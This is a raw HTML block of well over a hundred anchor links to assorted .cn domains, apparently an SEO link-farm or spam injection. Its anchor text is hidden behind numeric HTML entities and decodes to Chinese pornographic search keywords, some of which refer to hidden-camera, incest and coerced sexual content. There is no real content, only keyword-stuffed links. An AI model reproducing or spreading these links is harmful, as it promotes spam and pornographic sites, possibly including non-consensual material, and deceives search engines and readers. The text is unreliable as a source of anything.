<a href="http://mzbg168.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://8090lambert.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xfln.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lxgg888.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doulue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://tribs.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://twccq.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kurtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xnvista.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://blueforest.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://netdealer.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gujiaowang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://cdgzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buxiejiameng.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://tudou56.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zeisa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://zj55l.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovgp.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://592it.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wwwcaojianmj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://baros.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vxidc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://adhack.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://23ua.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://njcwdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3116.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://viness.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://blueforest.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ga8.com.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whess.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://j9766.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cebel.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://windows123.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ebo800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://51zsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://xzlady.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jloral.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://backpackers.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://oqjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://taolle.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://mouqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macapps.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://koomov.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rosedns.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://guangxily.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbbyb.com.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aluna.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://easthinks.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://51mcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://it57.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://cdgzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://lezutime.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51vg.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://fsdiy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://tudou56.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hehelp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liarou.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://gviy.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://otello.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x6B27;&#x7F8E;VIDEOS&#x7C97;&#x66B4;&#x5F3A;&#x8FEB;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rysm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://511shou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://stlife.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wnon.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rhes.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdblw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://goldhope.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://notwhy.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
